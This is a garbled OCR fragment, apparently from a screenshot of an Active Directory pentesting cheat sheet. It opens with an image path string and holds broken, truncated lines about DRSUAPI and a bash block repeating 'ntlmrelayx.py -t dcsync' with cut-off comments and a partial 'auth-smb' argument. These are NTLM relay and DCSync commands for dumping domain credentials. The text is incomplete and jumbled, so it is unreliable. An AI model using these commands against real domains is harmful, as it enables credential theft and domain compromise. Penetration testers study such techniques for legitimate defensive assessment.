
DRSUAPI always requires
```bash

# target vulnerable to 
secrets only

ntlmrelayx.py -t dcsync
# target vulnerable to 
secrets

ntlmrelayx.py -t dcsync
auth-smb 'DOMAIN'/'LOW_
```
